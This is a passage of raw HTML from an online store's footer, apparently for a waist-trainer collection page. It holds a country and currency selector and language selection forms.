                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/waist-trainers" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="zh-TW"
                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/waist-trainers" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
